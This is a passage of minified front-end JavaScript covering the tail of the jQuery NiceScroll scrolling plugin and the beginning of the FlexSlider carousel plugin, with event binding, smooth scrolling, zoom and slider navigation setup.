h>s.page.maxh?s.doScrollTop(s.page.maxh):(s.scroll.y=Math.round(s.getScrollTop()*(1/s.scrollratio.y)),s.scroll.x=Math.round(s.getScrollLeft()*(1/s.scrollratio.x)),s.cursoractive&&s.noticeCursor()),s.scroll.y&&0==s.getScrollTop()&&s.doScrollTo(Math.floor(s.scroll.y*s.scrollratio.y)),s},this.resize=s.onResize,this.lazyResize=function(a){return a=isNaN(a)?30:a,s.delayed("resize",s.resize,a),s},this._bind=function(a,b,c,d){s.events.push({e:a,n:b,f:c,b:d,q:!1}),a.addEventListener?a.addEventListener(b,c,d||!1):a.attachEvent?a.attachEvent("on"+b,c):a["on"+b]=c},this.jqbind=function(a,b,c){s.events.push({e:a,n:b,f:c,q:!0}),j(a).bind(b,c)},this.bind=function(a,b,c,d){var e="jquery"in a?a[0]:a;if(void 0==e&&(e=a),"mousewheel"==b)if("onwheel"in s.win)s._bind(e,"wheel",c,d||!1);else{var f="undefined"!=typeof document.onmousewheel?"mousewheel":"DOMMouseScroll";o(e,f,c,d||!1),"DOMMouseScroll"==f&&o(e,"MozMousePixelScroll",c,d||!1)}else if(e.addEventListener){if(w.cantouch&&/mouseup|mousedown|mousemove/.test(b)){var g="mousedown"==b?"touchstart":"mouseup"==b?"touchend":"touchmove";s._bind(e,g,function(a){if(a.touches){if(a.touches.length<2){var b=a.touches.length?a.touches[0]:a;b.original=a,c.call(this,b)}}else if(a.changedTouches){var b=a.changedTouches[0];b.original=a,c.call(this,b)}},d||!1)}s._bind(e,b,c,d||!1),w.cantouch&&"mouseup"==b&&s._bind(e,"touchcancel",c,d||!1)}else s._bind(e,b,function(a){return a=a||window.event||!1,a&&a.srcElement&&(a.target=a.srcElement),"pageY"in a||(a.pageX=a.clientX+document.documentElement.scrollLeft,a.pageY=a.clientY+document.documentElement.scrollTop),c.call(e,a)===!1||d===!1?s.cancelEvent(a):!0})},this._unbind=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent?a.detachEvent("on"+b,c):a["on"+b]=!1},this.unbindAll=function(){for(var a=0;a<s.events.length;a++){var b=s.events[a];b.q?b.e.unbind(b.n,b.f):s._unbind(b.e,b.n,b.f,b.b)}},this.cancelEvent=function(a){var a=a.original?a.original:a?a:window.event||!1;return a?(a.preventDefault&&a.preventDefault(),a.stopPropagation&&a.stopPropagation(),a.preventManipulation&&a.preventManipulation(),a.cancelBubble=!0,a.cancel=!0,a.returnValue=!1,!1):!1},this.stopPropagation=function(a){var a=a.original?a.original:a?a:window.event||!1;return a?a.stopPropagation?a.stopPropagation():(a.cancelBubble&&(a.cancelBubble=!0),!1):!1},this.showRail=function(){return 0==s.page.maxh||!s.ispage&&"none"==s.win.css("display")||(s.visibility=!0,s.rail.visibility=!0,s.rail.css("display","block")),s},this.showRailHr=function(){return s.railh?(0==s.page.maxw||!s.ispage&&"none"==s.win.css("display")||(s.railh.visibility=!0,s.railh.css("display","block")),s):s},this.hideRail=function(){return s.visibility=!1,s.rail.visibility=!1,s.rail.css("display","none"),s},this.hideRailHr=function(){return s.railh?(s.railh.visibility=!1,s.railh.css("display","none"),s):s},this.show=function(){return s.hidden=!1,s.locked=!1,s.showRail().showRailHr()},this.hide=function(){return s.hidden=!0,s.locked=!0,s.hideRail().hideRailHr()},this.toggle=function(){return s.hidden?s.show():s.hide()},this.remove=function(){s.stop(),s.cursortimeout&&clearTimeout(s.cursortimeout),s.doZoomOut(),s.unbindAll(),w.isie9&&s.win[0].detachEvent("onpropertychange",s.onAttributeChange),s.observer!==!1&&s.observer.disconnect(),s.observerremover!==!1&&s.observerremover.disconnect(),s.events=null,s.cursor&&s.cursor.remove(),s.cursorh&&s.cursorh.remove(),s.rail&&s.rail.remove(),s.railh&&s.railh.remove(),s.zoom&&s.zoom.remove();for(var a=0;a<s.saved.css.length;a++){var b=s.saved.css[a];b[0].css(b[1],"undefined"==typeof b[2]?"":b[2])}s.saved=!1,s.me.data("__nicescroll","");var c=j.nicescroll;c.each(function(a){if(this&&this.id===s.id){delete c[a];for(var b=++a;b<c.length;b++,a++)c[a]=c[b];c.length--,c.length&&delete c[c.length]}});for(var d in s)s[d]=null,delete s[d];s=null},this.scrollstart=function(a){return this.onscrollstart=a,s},this.scrollend=function(a){return this.onscrollend=a,s},this.scrollcancel=function(a){return this.onscrollcancel=a,s},this.zoomin=function(a){return this.onzoomin=a,s},this.zoomout=function(a){return this.onzoomout=a,s},this.isScrollable=function(a){var b=a.target?a.target:a;if("OPTION"==b.nodeName)return!0;for(;b&&1==b.nodeType&&!/BODY|HTML/.test(b.nodeName);){var c=j(b),d=c.css("overflowY")||c.css("overflowX")||c.css("overflow")||"";if(/scroll|auto/.test(d))return b.clientHeight!=b.scrollHeight;b=b.parentNode?b.parentNode:!1}return!1},this.getViewport=function(a){for(var b=a&&a.parentNode?a.parentNode:!1;b&&1==b.nodeType&&!/BODY|HTML/.test(b.nodeName);){var c=j(b),d=c.css("overflowY")||c.css("overflowX")||c.css("overflow")||"";if(/scroll|auto/.test(d)&&b.clientHeight!=b.scrollHeight)return c;if(c.getNiceScroll().length>0)return c;b=b.parentNode?b.parentNode:!1}return!1},this.onmousewheel=function(a){if(s.locked)return s.debounced("checkunlock",s.resize,250),!0;if(s.rail.drag)return s.cancelEvent(a);if("auto"==s.opt.oneaxismousemode&&0!=a.deltaX&&(s.opt.oneaxismousemode=!1),s.opt.oneaxismousemode&&0==a.deltaX&&!s.rail.scrollable)return s.railh&&s.railh.scrollable?s.onmousewheelhr(a):!0;var b=+new Date,c=!1;if(s.opt.preservenativescrolling&&s.checkarea+600<b&&(s.nativescrollingarea=s.isScrollable(a),c=!0),s.checkarea=b,s.nativescrollingarea)return!0;var d=p(a,!1,c);return d&&(s.checkarea=0),d},this.onmousewheelhr=function(a){if(s.locked||!s.railh.scrollable)return!0;if(s.rail.drag)return s.cancelEvent(a);var b=+new Date,c=!1;return s.opt.preservenativescrolling&&s.checkarea+600<b&&(s.nativescrollingarea=s.isScrollable(a),c=!0),s.checkarea=b,s.nativescrollingarea?!0:s.locked?s.cancelEvent(a):p(a,!0,c)},this.stop=function(){return s.cancelScroll(),s.scrollmon&&s.scrollmon.stop(),s.cursorfreezed=!1,s.scroll.y=Math.round(s.getScrollTop()*(1/s.scrollratio.y)),s.noticeCursor(),s},this.getTransitionSpeed=function(a){var b=Math.round(10*s.opt.scrollspeed),c=Math.min(b,Math.round(a/20*s.opt.scrollspeed));return c>20?c:0},s.opt.smoothscroll?s.ishwscroll&&w.hastransition&&s.opt.usetransition?(this.prepareTransition=function(a,b){var c=b?a>20?a:0:s.getTransitionSpeed(a),d=c?w.prefixstyle+"transform "+c+"ms ease-out":"";return s.lasttransitionstyle&&s.lasttransitionstyle==d||(s.lasttransitionstyle=d,s.doc.css(w.transitionstyle,d)),c},this.doScrollLeft=function(a,b){var c=s.scrollrunning?s.newscrolly:s.getScrollTop();s.doScrollPos(a,c,b)},this.doScrollTop=function(a,b){var c=s.scrollrunning?s.newscrollx:s.getScrollLeft();s.doScrollPos(c,a,b)},this.doScrollPos=function(a,b,c){var d=s.getScrollTop(),e=s.getScrollLeft();return((s.newscrolly-d)*(b-d)<0||(s.newscrollx-e)*(a-e)<0)&&s.cancelScroll(),0==s.opt.bouncescroll&&(0>b?b=0:b>s.page.maxh&&(b=s.page.maxh),0>a?a=0:a>s.page.maxw&&(a=s.page.maxw)),s.scrollrunning&&a==s.newscrollx&&b==s.newscrolly?!1:(s.newscrolly=b,s.newscrollx=a,s.newscrollspeed=c||!1,s.timer?!1:void(s.timer=setTimeout(function(){var c=s.getScrollTop(),d=s.getScrollLeft(),e={};e.x=a-d,e.y=b-c,e.px=d,e.py=c;var f=Math.round(Math.sqrt(Math.pow(e.x,2)+Math.pow(e.y,2))),g=s.newscrollspeed&&s.newscrollspeed>1?s.newscrollspeed:s.getTransitionSpeed(f);if(s.newscrollspeed&&s.newscrollspeed<=1&&(g*=s.newscrollspeed),s.prepareTransition(g,!0),s.timerscroll&&s.timerscroll.tm&&clearInterval(s.timerscroll.tm),g>0){if(!s.scrollrunning&&s.onscrollstart){var h={type:"scrollstart",current:{x:d,y:c},request:{x:a,y:b},end:{x:s.newscrollx,y:s.newscrolly},speed:g};s.onscrollstart.call(s,h)}w.transitionend?s.scrollendtrapped||(s.scrollendtrapped=!0,s.bind(s.doc,w.transitionend,s.onScrollEnd,!1)):(s.scrollendtrapped&&clearTimeout(s.scrollendtrapped),s.scrollendtrapped=setTimeout(s.onScrollEnd,g));var i=c,j=d;s.timerscroll={bz:new BezierClass(i,s.newscrolly,g,0,0,.58,1),bh:new BezierClass(j,s.newscrollx,g,0,0,.58,1)},s.cursorfreezed||(s.timerscroll.tm=setInterval(function(){s.showCursor(s.getScrollTop(),s.getScrollLeft())},60))}s.synched("doScroll-set",function(){s.timer=0,s.scrollendtrapped&&(s.scrollrunning=!0),s.setScrollTop(s.newscrolly),s.setScrollLeft(s.newscrollx),s.scrollendtrapped||s.onScrollEnd()})},50)))},this.cancelScroll=function(){if(!s.scrollendtrapped)return!0;var a=s.getScrollTop(),b=s.getScrollLeft();return s.scrollrunning=!1,w.transitionend||clearTimeout(w.transitionend),s.scrollendtrapped=!1,s._unbind(s.doc,w.transitionend,s.onScrollEnd),s.prepareTransition(0),s.setScrollTop(a),s.railh&&s.setScrollLeft(b),s.timerscroll&&s.timerscroll.tm&&clearInterval(s.timerscroll.tm),s.timerscroll=!1,s.cursorfreezed=!1,s.showCursor(a,b),s},this.onScrollEnd=function(){s.scrollendtrapped&&s._unbind(s.doc,w.transitionend,s.onScrollEnd),s.scrollendtrapped=!1,s.prepareTransition(0),s.timerscroll&&s.timerscroll.tm&&clearInterval(s.timerscroll.tm),s.timerscroll=!1;var a=s.getScrollTop(),b=s.getScrollLeft();if(s.setScrollTop(a),s.railh&&s.setScrollLeft(b),s.noticeCursor(!1,a,b),s.cursorfreezed=!1,0>a?a=0:a>s.page.maxh&&(a=s.page.maxh),0>b?b=0:b>s.page.maxw&&(b=s.page.maxw),a!=s.newscrolly||b!=s.newscrollx)return s.doScrollPos(b,a,s.opt.snapbackspeed);if(s.onscrollend&&s.scrollrunning){var c={type:"scrollend",current:{x:b,y:a},end:{x:s.newscrollx,y:s.newscrolly}};s.onscrollend.call(s,c)}s.scrollrunning=!1}):(this.doScrollLeft=function(a,b){var c=s.scrollrunning?s.newscrolly:s.getScrollTop();s.doScrollPos(a,c,b)},this.doScrollTop=function(a,b){var c=s.scrollrunning?s.newscrollx:s.getScrollLeft();s.doScrollPos(c,a,b)},this.doScrollPos=function(a,b,c){function d(){if(s.cancelAnimationFrame)return!0;if(s.scrollrunning=!0,k=1-k)return s.timer=m(d)||1;var a=0,b=sy=s.getScrollTop();if(s.dst.ay){b=s.bzscroll?s.dst.py+s.bzscroll.getNow()*s.dst.ay:s.newscrolly;var c=b-sy;(0>c&&b<s.newscrolly||c>0&&b>s.newscrolly)&&(b=s.newscrolly),s.setScrollTop(b),b==s.newscrolly&&(a=1)}else a=1;var e=sx=s.getScrollLeft();if(s.dst.ax){e=s.bzscroll?s.dst.px+s.bzscroll.getNow()*s.dst.ax:s.newscrollx;var c=e-sx;(0>c&&e<s.newscrollx||c>0&&e>s.newscrollx)&&(e=s.newscrollx),s.setScrollLeft(e),e==s.newscrollx&&(a+=1)}else a+=1;if(2==a){if(s.timer=0,s.cursorfreezed=!1,s.bzscroll=!1,s.scrollrunning=!1,0>b?b=0:b>s.page.maxh&&(b=s.page.maxh),0>e?e=0:e>s.page.maxw&&(e=s.page.maxw),e!=s.newscrollx||b!=s.newscrolly)s.doScrollPos(e,b);else if(s.onscrollend){var f={type:"scrollend",current:{x:sx,y:sy},end:{x:s.newscrollx,y:s.newscrolly}};s.onscrollend.call(s,f)}}else s.timer=m(d)||1}var b="undefined"==typeof b||b===!1?s.getScrollTop(!0):b;if(s.timer&&s.newscrolly==b&&s.newscrollx==a)return!0;s.timer&&n(s.timer),s.timer=0;var e=s.getScrollTop(),f=s.getScrollLeft();((s.newscrolly-e)*(b-e)<0||(s.newscrollx-f)*(a-f)<0)&&s.cancelScroll(),s.newscrolly=b,s.newscrollx=a,s.bouncescroll&&s.rail.visibility||(s.newscrolly<0?s.newscrolly=0:s.newscrolly>s.page.maxh&&(s.newscrolly=s.page.maxh)),s.bouncescroll&&s.railh.visibility||(s.newscrollx<0?s.newscrollx=0:s.newscrollx>s.page.maxw&&(s.newscrollx=s.page.maxw)),s.dst={},s.dst.x=a-f,s.dst.y=b-e,s.dst.px=f,s.dst.py=e;var g=Math.round(Math.sqrt(Math.pow(s.dst.x,2)+Math.pow(s.dst.y,2)));s.dst.ax=s.dst.x/g,s.dst.ay=s.dst.y/g;var h=0,i=g;0==s.dst.x?(h=e,i=b,s.dst.ay=1,s.dst.py=0):0==s.dst.y&&(h=f,i=a,s.dst.ax=1,s.dst.px=0);var j=s.getTransitionSpeed(g);if(c&&1>=c&&(j*=c),j>0?s.bzscroll=s.bzscroll?s.bzscroll.update(i,j):new BezierClass(h,i,j,0,1,0,1):s.bzscroll=!1,!s.timer){(e==s.page.maxh&&b>=s.page.maxh||f==s.page.maxw&&a>=s.page.maxw)&&s.checkContentSize();var k=1;if(s.cancelAnimationFrame=!1,s.timer=1,s.onscrollstart&&!s.scrollrunning){var l={type:"scrollstart",current:{x:f,y:e},request:{x:a,y:b},end:{x:s.newscrollx,y:s.newscrolly},speed:j};s.onscrollstart.call(s,l)}d(),(e==s.page.maxh&&b>=e||f==s.page.maxw&&a>=f)&&s.checkContentSize(),s.noticeCursor()}},this.cancelScroll=function(){return s.timer&&n(s.timer),s.timer=0,s.bzscroll=!1,s.scrollrunning=!1,s}):(this.doScrollLeft=function(a,b){var c=s.getScrollTop();s.doScrollPos(a,c,b)},this.doScrollTop=function(a,b){var c=s.getScrollLeft();s.doScrollPos(c,a,b)},this.doScrollPos=function(a,b,c){var d=a>s.page.maxw?s.page.maxw:a;0>d&&(d=0);var e=b>s.page.maxh?s.page.maxh:b;0>e&&(e=0),s.synched("scroll",function(){s.setScrollTop(e),s.setScrollLeft(d)})},this.cancelScroll=function(){}),this.doScrollBy=function(a,b){var c=0;if(b)c=Math.floor((s.scroll.y-a)*s.scrollratio.y);else{var d=s.timer?s.newscrolly:s.getScrollTop(!0);c=d-a}if(s.bouncescroll){var e=Math.round(s.view.h/2);
-e>c?c=-e:c>s.page.maxh+e&&(c=s.page.maxh+e)}return s.cursorfreezed=!1,py=s.getScrollTop(!0),0>c&&py<=0?s.noticeCursor():c>s.page.maxh&&py>=s.page.maxh?(s.checkContentSize(),s.noticeCursor()):void s.doScrollTop(c)},this.doScrollLeftBy=function(a,b){var c=0;if(b)c=Math.floor((s.scroll.x-a)*s.scrollratio.x);else{var d=s.timer?s.newscrollx:s.getScrollLeft(!0);c=d-a}if(s.bouncescroll){var e=Math.round(s.view.w/2);-e>c?c=-e:c>s.page.maxw+e&&(c=s.page.maxw+e)}return s.cursorfreezed=!1,px=s.getScrollLeft(!0),0>c&&px<=0?s.noticeCursor():c>s.page.maxw&&px>=s.page.maxw?s.noticeCursor():void s.doScrollLeft(c)},this.doScrollTo=function(a,b){var c=b?Math.round(a*s.scrollratio.y):a;0>c?c=0:c>s.page.maxh&&(c=s.page.maxh),s.cursorfreezed=!1,s.doScrollTop(a)},this.checkContentSize=function(){var a=s.getContentSize();(a.h!=s.page.h||a.w!=s.page.w)&&s.resize(!1,a)},s.onscroll=function(a){s.rail.drag||s.cursorfreezed||s.synched("scroll",function(){s.scroll.y=Math.round(s.getScrollTop()*(1/s.scrollratio.y)),s.railh&&(s.scroll.x=Math.round(s.getScrollLeft()*(1/s.scrollratio.x))),s.noticeCursor()})},s.bind(s.docscroll,"scroll",s.onscroll),this.doZoomIn=function(a){if(!s.zoomactive){s.zoomactive=!0,s.zoomrestore={style:{}};var b=["position","top","left","zIndex","backgroundColor","marginTop","marginBottom","marginLeft","marginRight"],c=s.win[0].style;for(var d in b){var e=b[d];s.zoomrestore.style[e]="undefined"!=typeof c[e]?c[e]:""}s.zoomrestore.style.width=s.win.css("width"),s.zoomrestore.style.height=s.win.css("height"),s.zoomrestore.padding={w:s.win.outerWidth()-s.win.width(),h:s.win.outerHeight()-s.win.height()},w.isios4&&(s.zoomrestore.scrollTop=j(window).scrollTop(),j(window).scrollTop(0)),s.win.css({position:w.isios4?"absolute":"fixed",top:0,left:0,"z-index":i+100,margin:"0px"});var f=s.win.css("backgroundColor");return(""==f||/transparent|rgba\(0, 0, 0, 0\)|rgba\(0,0,0,0\)/.test(f))&&s.win.css("backgroundColor","#fff"),s.rail.css({"z-index":i+101}),s.zoom.css({"z-index":i+102}),s.zoom.css("backgroundPosition","0px -18px"),s.resizeZoom(),s.onzoomin&&s.onzoomin.call(s),s.cancelEvent(a)}},this.doZoomOut=function(a){return s.zoomactive?(s.zoomactive=!1,s.win.css("margin",""),s.win.css(s.zoomrestore.style),w.isios4&&j(window).scrollTop(s.zoomrestore.scrollTop),s.rail.css({"z-index":s.zindex}),s.zoom.css({"z-index":s.zindex}),s.zoomrestore=!1,s.zoom.css("backgroundPosition","0px 0px"),s.onResize(),s.onzoomout&&s.onzoomout.call(s),s.cancelEvent(a)):void 0},this.doZoom=function(a){return s.zoomactive?s.doZoomOut(a):s.doZoomIn(a)},this.resizeZoom=function(){if(s.zoomactive){var a=s.getScrollTop();s.win.css({width:j(window).width()-s.zoomrestore.padding.w+"px",height:j(window).height()-s.zoomrestore.padding.h+"px"}),s.onResize(),s.setScrollTop(Math.min(s.page.maxh,a))}},this.init(),j.nicescroll.push(this)},v=function(a){var b=this;this.nc=a,this.lastx=0,this.lasty=0,this.speedx=0,this.speedy=0,this.lasttime=0,this.steptime=0,this.snapx=!1,this.snapy=!1,this.demulx=0,this.demuly=0,this.lastscrollx=-1,this.lastscrolly=-1,this.chkx=0,this.chky=0,this.timer=0,this.time=function(){return+new Date},this.reset=function(a,c){b.stop();var d=b.time();b.steptime=0,b.lasttime=d,b.speedx=0,b.speedy=0,b.lastx=a,b.lasty=c,b.lastscrollx=-1,b.lastscrolly=-1},this.update=function(a,c){var d=b.time();b.steptime=d-b.lasttime,b.lasttime=d;var e=c-b.lasty,f=a-b.lastx,g=b.nc.getScrollTop(),h=b.nc.getScrollLeft(),i=g+e,j=h+f;b.snapx=0>j||j>b.nc.page.maxw,b.snapy=0>i||i>b.nc.page.maxh,b.speedx=f,b.speedy=e,b.lastx=a,b.lasty=c},this.stop=function(){b.nc.unsynched("domomentum2d"),b.timer&&clearTimeout(b.timer),b.timer=0,b.lastscrollx=-1,b.lastscrolly=-1},this.doSnapy=function(a,c){var d=!1;0>c?(c=0,d=!0):c>b.nc.page.maxh&&(c=b.nc.page.maxh,d=!0),0>a?(a=0,d=!0):a>b.nc.page.maxw&&(a=b.nc.page.maxw,d=!0),d&&b.nc.doScrollPos(a,c,b.nc.opt.snapbackspeed)},this.doMomentum=function(a){var c=b.time(),d=a?c+a:b.lasttime,e=b.nc.getScrollLeft(),f=b.nc.getScrollTop(),g=b.nc.page.maxh,h=b.nc.page.maxw;b.speedx=h>0?Math.min(60,b.speedx):0,b.speedy=g>0?Math.min(60,b.speedy):0;var i=d&&60>=c-d;(0>f||f>g||0>e||e>h)&&(i=!1);var j=b.speedy&&i?b.speedy:!1,k=b.speedx&&i?b.speedx:!1;if(j||k){var l=Math.max(16,b.steptime);if(l>50){var m=l/50;b.speedx*=m,b.speedy*=m,l=50}b.demulxy=0,b.lastscrollx=b.nc.getScrollLeft(),b.chkx=b.lastscrollx,b.lastscrolly=b.nc.getScrollTop(),b.chky=b.lastscrolly;var n=b.lastscrollx,o=b.lastscrolly,p=function(){var a=b.time()-c>600?.04:.02;b.speedx&&(n=Math.floor(b.lastscrollx-b.speedx*(1-b.demulxy)),b.lastscrollx=n,(0>n||n>h)&&(a=.1)),b.speedy&&(o=Math.floor(b.lastscrolly-b.speedy*(1-b.demulxy)),b.lastscrolly=o,(0>o||o>g)&&(a=.1)),b.demulxy=Math.min(1,b.demulxy+a),b.nc.synched("domomentum2d",function(){if(b.speedx){var a=b.nc.getScrollLeft();a!=b.chkx&&b.stop(),b.chkx=n,b.nc.setScrollLeft(n)}if(b.speedy){var c=b.nc.getScrollTop();c!=b.chky&&b.stop(),b.chky=o,b.nc.setScrollTop(o)}b.timer||(b.nc.hideCursor(),b.doSnapy(n,o))}),b.demulxy<1?b.timer=setTimeout(p,l):(b.stop(),b.nc.hideCursor(),b.doSnapy(n,o))};p()}else b.doSnapy(b.nc.getScrollLeft(),b.nc.getScrollTop())}},w=b.fn.scrollTop;b.cssHooks.pageYOffset={get:function(a,b,c){var d=j.data(a,"__nicescroll")||!1;return d&&d.ishwscroll?d.getScrollTop():w.call(a)},set:function(a,b){var c=j.data(a,"__nicescroll")||!1;return c&&c.ishwscroll?c.setScrollTop(parseInt(b)):w.call(a,b),this}},b.fn.scrollTop=function(a){if("undefined"==typeof a){var b=this[0]?j.data(this[0],"__nicescroll")||!1:!1;return b&&b.ishwscroll?b.getScrollTop():w.call(this)}return this.each(function(){var b=j.data(this,"__nicescroll")||!1;b&&b.ishwscroll?b.setScrollTop(parseInt(a)):w.call(j(this),a)})};var x=b.fn.scrollLeft;j.cssHooks.pageXOffset={get:function(a,b,c){var d=j.data(a,"__nicescroll")||!1;return d&&d.ishwscroll?d.getScrollLeft():x.call(a)},set:function(a,b){var c=j.data(a,"__nicescroll")||!1;return c&&c.ishwscroll?c.setScrollLeft(parseInt(b)):x.call(a,b),this}},b.fn.scrollLeft=function(a){if("undefined"==typeof a){var b=this[0]?j.data(this[0],"__nicescroll")||!1:!1;return b&&b.ishwscroll?b.getScrollLeft():x.call(this)}return this.each(function(){var b=j.data(this,"__nicescroll")||!1;b&&b.ishwscroll?b.setScrollLeft(parseInt(a)):x.call(j(this),a)})};var y=function(b){var c=this;if(this.length=0,this.name="nicescrollarray",this.each=function(a){for(var b=0,d=0;b<c.length;b++)a.call(c[b],d++);return c},this.push=function(a){c[c.length]=a,c.length++},this.eq=function(a){return c[a]},b)for(a=0;a<b.length;a++){var d=j.data(b[a],"__nicescroll")||!1;d&&(this[this.length]=d,this.length++)}return this};d(y.prototype,["show","hide","toggle","onResize","resize","remove","stop","doScrollPos"],function(a,b){a[b]=function(){var a=arguments;return this.each(function(){this[b].apply(this,a)})}}),b.fn.getNiceScroll=function(a){if("undefined"==typeof a)return new y(this);var b=this[a]&&j.data(this[a],"__nicescroll")||!1;return b},b.extend(b.expr[":"],{nicescroll:function(a){return j.data(a,"__nicescroll")?!0:!1}}),j.fn.niceScroll=function(a,b){"undefined"==typeof b&&("object"!=typeof a||"jquery"in a||(b=a,a=!1));var c=new y;"undefined"==typeof b&&(b={}),a&&(b.doc=j(a),b.win=j(this));var d=!("doc"in b);return d||"win"in b||(b.win=j(this)),this.each(function(){var a=j(this).data("__nicescroll")||!1;a||(b.doc=d?j(this):b.doc,a=new u(b,j(this)),j(this).data("__nicescroll",a)),c.push(a)}),1==c.length?c[0]:c},window.NiceScroll={getjQuery:function(){return b}},j.nicescroll||(j.nicescroll=new y,j.nicescroll.options=r)}(jQuery),function(a){a.flexslider=function(b,c){var d=a(b);d.vars=a.extend({},a.flexslider.defaults,c);var e,f=d.vars.namespace,g=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,h=("ontouchstart"in window||g||window.DocumentTouch&&document instanceof DocumentTouch)&&d.vars.touch,i="click touchend MSPointerUp",j="",k="vertical"===d.vars.direction,l=d.vars.reverse,m=d.vars.itemWidth>0,n="fade"===d.vars.animation,o=""!==d.vars.asNavFor,p={},q=!0;a.data(b,"flexslider",d),p={init:function(){d.animating=!1,d.currentSlide=parseInt(d.vars.startAt?d.vars.startAt:0,10),isNaN(d.currentSlide)&&(d.currentSlide=0),d.animatingTo=d.currentSlide,d.atEnd=0===d.currentSlide||d.currentSlide===d.last,d.containerSelector=d.vars.selector.substr(0,d.vars.selector.search(" ")),d.slides=a(d.vars.selector,d),d.container=a(d.containerSelector,d),d.count=d.slides.length,d.syncExists=a(d.vars.sync).length>0,"slide"===d.vars.animation&&(d.vars.animation="swing"),d.prop=k?"top":"marginLeft",d.args={},d.manualPause=!1,d.stopped=!1,d.started=!1,d.startTimeout=null,d.transitions=!d.vars.video&&!n&&d.vars.useCSS&&function(){var a=document.createElement("div"),b=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var c in b)if(void 0!==a.style[b[c]])return d.pfx=b[c].replace("Perspective","").toLowerCase(),d.prop="-"+d.pfx+"-transform",!0;return!1}(),d.ensureAnimationEnd="",""!==d.vars.controlsContainer&&(d.controlsContainer=a(d.vars.controlsContainer).length>0&&a(d.vars.controlsContainer)),""!==d.vars.manualControls&&(d.manualControls=a(d.vars.manualControls).length>0&&a(d.vars.manualControls)),d.vars.randomize&&(d.slides.sort(function(){return Math.round(Math.random())-.5}),d.container.empty().append(d.slides)),d.doMath(),d.setup("init"),d.vars.controlNav&&p.controlNav.setup(),d.vars.directionNav&&p.directionNav.setup(),d.vars.keyboard&&(1===a(d.containerSelector).length||d.vars.multipleKeyboard)&&a(document).bind("keyup",function(a){var b=a.keyCode;if(!d.animating&&(39===b||37===b)){var c=39===b?d.getTarget("next"):37===b?d.getTarget("prev"):!1;d.flexAnimate(c,d.vars.pauseOnAction)}}),d.vars.mousewheel&&d.bind("mousewheel",function(a,b,c,e){a.preventDefault();var f=0>b?d.getTarget("next"):d.getTarget("prev");d.flexAnimate(f,d.vars.pauseOnAction)}),d.vars.pausePlay&&p.pausePlay.setup(),d.vars.slideshow&&d.vars.pauseInvisible&&p.pauseInvisible.init(),d.vars.slideshow&&(d.vars.pauseOnHover&&d.hover(function(){d.manualPlay||d.manualPause||d.pause()},function(){d.manualPause||d.manualPlay||d.stopped||d.play()}),d.vars.pauseInvisible&&p.pauseInvisible.isHidden()||(d.vars.initDelay>0?d.startTimeout=setTimeout(d.play,d.vars.initDelay):d.play())),o&&p.asNav.setup(),h&&d.vars.touch&&p.touch(),(!n||n&&d.vars.smoothHeight)&&a(window).bind("resize orientationchange focus",p.resize),d.find("img").attr("draggable","false"),setTimeout(function(){d.vars.start(d)},200)},asNav:{setup:function(){d.asNav=!0,d.animatingTo=Math.floor(d.currentSlide/d.move),d.currentItem=d.currentSlide,d.slides.removeClass(f+"active-slide").eq(d.currentItem).addClass(f+"active-slide"),g?(b._slider=d,d.slides.each(function(){var b=this;b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",function(a){a.preventDefault(),a.currentTarget._gesture&&a.currentTarget._gesture.addPointer(a.pointerId)},!1),b.addEventListener("MSGestureTap",function(b){b.preventDefault();var c=a(this),e=c.index();a(d.vars.asNavFor).data("flexslider").animating||c.hasClass("active")||(d.direction=d.currentItem<e?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction,!1,!0,!0))})})):d.slides.on(i,function(b){b.preventDefault();var c=a(this),e=c.index(),g=c.offset().left-a(d).scrollLeft();0>=g&&c.hasClass(f+"active-slide")?d.flexAnimate(d.getTarget("prev"),!0):a(d.vars.asNavFor).data("flexslider").animating||c.hasClass(f+"active-slide")||(d.direction=d.currentItem<e?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){d.manualControls?p.controlNav.setupManual():p.controlNav.setupPaging()},setupPaging:function(){var b,c,e="thumbnails"===d.vars.controlNav?"control-thumbs":"control-paging",g=1;if(d.controlNavScaffold=a('<ol class="'+f+"control-nav "+f+e+'"></ol>'),d.pagingCount>1)for(var h=0;h<d.pagingCount;h++){if(c=d.slides.eq(h),b="thumbnails"===d.vars.controlNav?'<img src="'+c.attr("data-thumb")+'"/>':"<a>"+g+"</a>","thumbnails"===d.vars.controlNav&&!0===d.vars.thumbCaptions){var k=c.attr("data-thumbcaption");""!=k&&void 0!=k&&(b+='<span class="'+f+'caption">'+k+"</span>")}d.controlNavScaffold.append("<li>"+b+"</li>"),g++}d.controlsContainer?a(d.controlsContainer).append(d.controlNavScaffold):d.append(d.controlNavScaffold),p.controlNav.set(),p.controlNav.active(),d.controlNavScaffold.delegate("a, img",i,function(b){if(b.preventDefault(),""===j||j===b.type){var c=a(this),e=d.controlNav.index(c);c.hasClass(f+"active")||(d.direction=e>d.currentSlide?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction))}""===j&&(j=b.type),p.setToClearWatchedEvent()})},setupManual:function(){d.controlNav=d.manualControls,p.controlNav.active(),d.controlNav.bind(i,function(b){if(b.preventDefault(),""===j||j===b.type){var c=a(this),e=d.controlNav.index(c);c.hasClass(f+"active")||(e>d.currentSlide?d.direction="next":d.direction="prev",d.flexAnimate(e,d.vars.pauseOnAction))}""===j&&(j=b.type),p.setToClearWatchedEvent()})},set:function(){var b="thumbnails"===d.vars.controlNav?"img":"a";d.controlNav=a("."+f+"control-nav li "+b,d.controlsContainer?d.controlsContainer:d)},active:function(){d.controlNav.removeClass(f+"active").eq(d.animatingTo).addClass(f+"active")},update:function(b,c){d.pagingCount>1&&"add"===b?d.controlNavScaffold.append(a("<li><a>"+d.count+"</a></li>")):1===d.pagingCount?d.controlNavScaffold.find("li").remove():d.controlNav.eq(c).closest("li").remove(),p.controlNav.set(),d.pagingCount>1&&d.pagingCount!==d.controlNav.length?d.update(c,b):p.controlNav.active()}},directionNav:{setup:function(){var b=a('<ul class="'+f+'direction-nav"><li><a class="'+f+'prev" href="#">'+d.vars.prevText+'</a></li><li><a class="'+f+'next" href="#">'+d.vars.nextText+"</a></li></ul>");d.controlsContainer?(a(d.controlsContainer).append(b),d.directionNav=a("."+f+"direction-nav li 